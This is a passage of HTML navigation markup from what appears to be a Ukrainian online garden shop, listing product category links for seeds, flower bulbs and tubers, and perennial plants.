											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
												Квіти для вирощування в горщиках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-ovoschey">
												Комплекти насіння											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-mikrozeleni">
												Комплекти насіння мікрозелені											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/kormovye-kultury">
												Кормові культури											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-lekarstvennyh-trav">
												Лікувальні трави											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/mikrozelen-semena">
												Мікрозелень (насіння)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/miceliy-gribov">
												Міцелій грибів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-drazhirovannye">
												Насіння дражоване											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/petunii-chehiia">
												Петунії (Чехія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/professional-nye-semena">
												Професійне насіння											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-prianyh-kultur">
												Пряні культури											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/rokambol">
												Рокамболь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/sideraty">
												Сидерати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/chesnok-posadochnyy">
												Часник посадковий											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komlekty-posadochnogo-luka">
												Комплекти посадкової цибулі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
												Комплекти посадкового часника											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

														<div class="menu_new"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">Цибулини і бульби квітів													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-1">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-1 collapse">
															<ul class="list-unstyled">
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
												Гіппеаструми (Амариліси)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/top">
												ТОП 2026											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii">
												Лілії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
												Гладіолуси											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kalla">
												Кали											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/begoniia">
												Бегонії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gloksiniia">
												Глоксинії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iris-reatoculata">
												Іриси Reticulata											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/anemon">
												Анемони											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
												Комплекти з цибулинними											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liatris">
												Ліатріси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
												Лютики (Ranunculus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tigridiia">
												Тігрідіі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/freziia">
												Фрезії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/irisy">
												Іриси Hollandica											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
												Алліуми Гігантські											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsintoides">
												Гіацінтоідеси											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsinty">
												Гіацинти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kolhikumy">
												Колхікум (Пізньоцвіт)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokusy">
												Крокуси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/muskari">
												Мускарі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/nartsissy">
												Нарциси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany">
												Тюльпани											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/fritilliarii">
												Фрітіларії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
												Ексклюзивні цибулини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
												Цибулини суміш сортів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
												Цибулини у великому пакуванні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iksiia">
												Іксії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ifeyon">
												Іфейон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ahimeneses">
												Ахіменес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/belocvetnik">
												Білоцвіт											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gimenokallic">
												Гіменокаліс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gabrantus">
												Габрантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/glorioza">
												Глоріоза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eritronium-kandyk">
												Ерітроніум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eukomis">
												Еукоміс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/zefirantes">
												Зефірантес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kaladium">
												Каладіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kamasiya">
												Камасія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kis">
												Кислиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krinum">
												Крінум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokosmiya">
												Крокосмія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ornitogalum">
												Орнітогалум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/podsnezhniki">
												Підсніжник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/prolesok">
												Пролісок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/pushkiniya">
												Пушкінія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/rodogipoksis">
												Родогіпоксіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hohlatka">
												Ряст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/sparaksis">
												Спараксіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/triteleya">
												Трітелея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hionodoksy">
												Хіонодокса											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">Багаторічники													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-2">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-2 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
												Комплекти багаторічників											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/top-bagatorichnikiv">
												ТОП 2026											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
												Жоржини 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hosta">
												Хости											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/floks">
												Флокси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astilba">
												Астільби											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akvilegiia">
												Аквілегії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbeynik">
												Вербозілля											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verornika">
												Вероника											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
												Гипсофила											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/digitalis-naperstyanka">
												Дігіталіс (Наперстянка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
												Діцентри (Розбите серце)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ehinatseia">
												Ехінацеї багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavanda-koren">
												Лаванда											</a>
										</li>
																			<li>

																							<div class="menu_share">-30%</div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liupin">
												Люпини											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
												Платикодони (широкодзвіночок)											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yaskolka">
												Роговик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/santolina">
												Сантоліна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sedum-ochitok">
												Седум (Очиток)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
												Інкарвіллеї (Incarvillea)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/irisy-mnogoletnie">
												Іриси багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/agapantus">
												Агапантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/adonis">
												Адоніс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astry-mnogoletnie">
												Айстри багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akonit">
												Аконит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/al-stromeriya">
												Альстромерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/amsoniya">
												Амсонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anemona-bagatorichna">
												Анемони багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/antemis">
												Антеміс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anhuza">
												Анхуза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arabis">
												Арабіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arenariya-pischanka">
												Аренарія (Піщанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/armeriya">
												Армерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/artishok_">
												Артишок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arunkus">
												Арункус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astranciya">
												Астранція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ayuga-zhivuchka">
												Аюга (Живучка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/badan">
												Бадан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/baptiziya">
												Баптизія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/barvinok">
												Барвінок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/belamkanda">
												Беламканда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
												Блетілла (Садова орхідея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/brunnera">
												Брунери											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/valdshteyniya">
												Вальдштейнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vatochnik">
												Ваточник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbaskum-korovyak">
												Вербаскум (Дивина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/veronikastrum">
												Веронікаструм											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vodnye-rasteniya">
												Водяні рослини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/voloshka">
												Волошка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
												Гібіскус трав'янистий											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/issop-dekorativnyy">
												Гісоп декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gadyuchnik">
												Гадючник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaylardiya">
												Гайлардія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaura">
												Гаура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
												Гвоздика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geyherella">
												Гейхерела											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geihera">
												Гейхери											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantemum">
												Геліантемум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantus">
												Геліантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliopsis">
												Геліопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gelenium">
												Геленіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geran">
												Герані											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasnotka">
												Глуха кропива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mordovnik">
												Головатень											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gornokolosnik">
												Горноколосник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gravilat">
												Гравілат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
												Декоративні трави і злаки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delosperma">
												Делосперма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
												Дельфініуми багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
												Деревії (Ахіллея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dodekationy">
												Додекатеони											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-driadi">
												Дріада											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/epimedium">
												Епімедіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eremurus">
												Еремуруси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/erodium">
												Еродіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/etionema">
												Етіонема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eustoma">
												Еустома											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/euforbiya">
												Еуфорбія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/okopnik">
												Живокіст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zopnik">
												Залізняк											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kiprey">
												Зніт											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zolotarnik">
												Золотушник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kalimeris">
												Калімеріс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
												Кампанула (Дзвоники)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kanna">
												Канни											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/katran">
												Катран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/knifofiya">
												Кніфофія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/landyshi">
												Конвалії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kopitnyak">
												Копитняк											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/koreopsis">
												Кореопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupal-nica">
												Купальниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupena">
												Купина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ligulyariya">
												Лігулярія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lileinik">
												Лілійники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liriope">
												Ліріопе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
												Лаватера											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/leviziya">
												Левізія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lobeliya">
												Лобелія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kamnelomka">
												Ломикамінь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lofant">
												Лофант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mak">
												Маки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mal-va">
												Мальва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/manzhetka">
												Манжетка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dushica">
												Материнка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinegolovnik">
												Миколайчики (Ерінгіум)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
												Молодило (Кам'яна троянда)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/monarda">
												Монарда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/morozniki-helleborus">
												Морозники (Helleborus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mshanka-sagina">
												Моховинка (Сагіна)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mukdeniya">
												Мукдения											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/omfalodes">
												Омфалодес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/osot">
												Осот											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/penstemon">
												Пенстемон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/perovskiya">
												Перовскія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/persikariya">
												Персікарія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pechonochnica">
												Печіночниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
												Пижмо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/plakun">
												Плакун											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/primula-sadovaia">
												Примула садова											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
												Пульмонария											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/reven_">
												Ревінь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodzhersiya">
												Роджерсія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodovik">
												Родовик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rozulyariya">
												Розулярія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/romashki-mnogoletnie">
												Ромашки багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rudbekiya">
												Рудбекія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vasilistik">
												Рутвиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hochlatka">
												Ряст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sidal-ceya">
												Сідальцея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/poskonnik">
												Сідач											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sal-viya">
												Сальвія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/samosil">
												Самосил											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/saponariya">
												Сапонарія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinyuha">
												Синюха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/scabiosa">
												Скабіоза											</a>
										</li>
																			<li>

											
